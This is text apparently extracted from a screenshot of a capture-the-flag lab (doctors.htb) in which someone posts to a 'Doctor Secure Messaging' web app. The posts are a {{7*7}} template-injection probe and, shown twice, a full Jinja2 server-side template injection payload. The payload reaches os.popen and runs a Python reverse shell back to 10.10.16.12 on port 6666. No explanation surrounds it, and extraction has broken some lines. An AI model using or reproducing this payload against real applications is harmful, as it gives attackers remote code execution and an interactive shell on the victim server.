 doctors.htb/home
Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Doctor Secure Messaging Home New Message Account Logout
Your post has been created!
pentest
{{7*7}}
{{7*7}}
pentest
{% for x in ().__class__.__base__.__subclasses__() %}{% if
"warning" in x.__name__ %}{{x()._module.__builtins__['__import__']
('os').popen("python3 -c 'import socket,subprocess,os;
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect((\"10.10.16.12\",6666)); os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1); os.dup2(s.fileno(),2); p=subprocess.call([\"/bin
/bash\", \"-i\"]);'").read().zfill(417)}}{%endif%}{% endfor %}
{% for x in ().__class__.__base__.__subclasses__() %}{% if "warning" in x.__name__ %}{{x()._module.__builtins__['__import__']
('os').popen("python3 -c 'import socket,subprocess,os; s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect((\"10.10.16.12\",6666)); os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2); p=subprocess.call([\"/bin/bash\", \"-
i\"]);'").read().zfill(417)}}{%endif%}{% endfor %}